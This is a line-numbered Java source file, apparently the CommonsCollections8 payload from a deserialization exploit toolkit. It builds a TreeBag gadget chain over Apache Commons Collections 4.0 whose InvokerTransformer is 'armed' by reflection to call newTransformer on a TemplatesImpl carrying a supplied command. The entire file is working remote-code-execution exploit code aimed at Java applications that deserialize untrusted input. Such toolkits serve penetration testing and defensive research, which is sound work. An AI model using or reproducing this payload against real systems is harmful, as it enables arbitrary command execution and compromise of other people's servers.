 28 @SuppressWarnings({"rawtypes", "unchecked"})
29 @Dependencies({"org.apache.commons:commons-collections4:4.0"})
30 @Authors({ Authors.NAVALORENZO })
31 public class CommonsCollections8 extends PayloadRunner implements ObjectPayload<TreeBag> {
32
33 public TreeBag getObject(final String command) throws Exception {
34 Object templates = Gadgets.createTemplatesImpl(command);
35
36 // setup harmless chain
37 final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
38
39 // define the comparator used for sorting
40 TransformingComparator comp = new TransformingComparator(transformer);
41
42 // prepare CommonsCollections object entry point
43 TreeBag tree = new TreeBag(comp);
44 tree.add(templates);
45
46 // arm transformer
47 Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
48
49 return tree;
50 }
51
52 public static void main(final String[] args) throws Exception {
53 PayloadRunner.run(CommonsCollections8.class, args);
54 }
55
56 }